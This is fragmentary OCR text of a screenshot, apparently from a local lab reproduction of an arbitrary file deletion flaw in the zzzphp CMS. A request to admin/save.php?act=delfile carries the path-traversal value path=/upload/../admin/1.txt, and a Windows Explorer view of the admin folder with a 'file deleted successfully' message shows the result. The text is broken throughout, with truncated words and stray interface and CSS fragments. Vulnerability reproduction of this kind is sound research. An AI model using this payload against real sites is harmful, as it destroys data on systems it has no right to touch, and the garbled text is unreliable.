 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
p://192.168....02:91/install/
待审音乐 - 耳朵音乐
未知IP }a { word-wrap: break-word, }a:link, a:visited { co
SQL BASICS UNION BASED ERROR/DOUBLE QUERY
oad URL
http://192.168.0.102:94/admin/save.php?act=delfile
plit URL
xecute
Post data Referrer 0xHEX %URL
ata
path=/upload/../admin/1.txt
Cookies CSS 表单 图片 网页信息 其他功能
RAFT Services [No information available]
hpstudy/PHPTutorial/WWW/zzzphp/upload/../admin/1
固定到快 复制 粘贴 移动到 复制到 删除 重命名 新建 属性
速访问 剪切 文件夹 历史记录 反向选择
剪贴板 组织 新建 打开 选择
此电脑 SOFT (D:) phpstudy PHPTutorial WWW zzzphp admin
快速访问
桌面
下载
文档
图片
2020-10
admin
V2020-1
WWW
此电脑
3D 对象
视频
名称 修改日期 类型 大小
css 2020/4/9 14:06 文件夹
images 2020/4/9 14:06 文件夹
js 2020/4/9 14:06 文件夹
template 2020/4/9 14:06 文件夹
function.php 2019/1/4 13:35 PHP 文件 40 KB
index.php 2018/5/22 14:28 PHP 文件 2 KB
login.php 2019/1/4 13:41 PHP 文件 3 KB
plug.php 2018/11/27 10:59 PHP 文件 1 KB
save.php 2020/4/9 21:48 PHP 文件 57 KB
1 成功删除文件